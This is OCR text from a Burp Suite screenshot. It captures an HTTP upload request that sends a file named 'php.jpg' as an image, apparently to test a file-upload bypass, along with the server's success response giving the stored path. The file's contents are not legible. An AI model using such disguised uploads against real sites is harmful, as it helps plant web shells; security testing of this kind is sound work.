 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sqlmap
1 × ...
Go Cancel < ▼ > ▼ Target: h ?
Request
Raw Params Headers Hex
&
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=7ipslc8htrvfdsjfcmikgm7cd6;
MSHOPUID=2552257183
Connection: close
------WebKitFormBoundaryTsNWBJasWQLBl7QY
Content-Disposition: form-data; name="proc_type"
quick_up
------WebKitFormBoundaryTsNWBJasWQLBl7QY
Content-Disposition: form-data; name="upload_type"
form
------WebKitFormBoundaryTsNWBJasWQLBl7QY
Content-Disposition: form-data; name="up_file";
filename="php.jpg"
Content-Type: image/jpeg
JFIF ` ` C
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 14 Mar 2019 14:18:06 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 121
Connection: close
Content-Type: text/html
1|http:// /data/imagesfile/_quick/2019/0
3/14/50b7b66638a0b88_15525730865706326116.jpg|php.jpg|php
? < + > Type a search term 0 matches
Done 436 bytes | 770 millis